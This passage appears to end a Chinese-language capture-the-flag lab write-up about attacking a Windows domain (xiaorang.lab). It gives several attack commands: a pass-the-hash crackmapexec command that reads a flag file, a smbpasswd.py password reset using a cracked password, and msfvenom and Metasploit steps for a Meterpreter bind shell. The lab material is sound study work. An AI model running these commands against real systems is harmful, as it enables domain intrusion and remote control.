
1 proxychains crackmapexec smb 172.22.4.19 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
总结 本身我是要用msf进行正向链接的,但是他连不过来,不是连不过来,不稳定,老是断,也就换了其他的做法。中途密码过期要求修改密码的时候我想着做过来着,没找到当时咋做的,只记得有脚本,刚刚找了找找到了
1 proxychains -q python3 smbpasswd.py WIN19/Adrian:'babygirl1'@172.22.4.45 -newpass '123456a!'
还有配置msf正向连接不熟练,这里在此记录一下
1.生成正向连接的exe
1 msfvenom -p windows/x64/meterpreter/bind_tcp lport=4444 -f exe-service -o evil.exe
2.上传到目标机器
3.配置监听(最重要的一步
1 2 3 4 5 proxychains msf use exploit/multi/handler set payload windows/x64/meterpreter/bind_tcp set rhost 172.22.4.45 run
4.在目标机上运行shell文件即可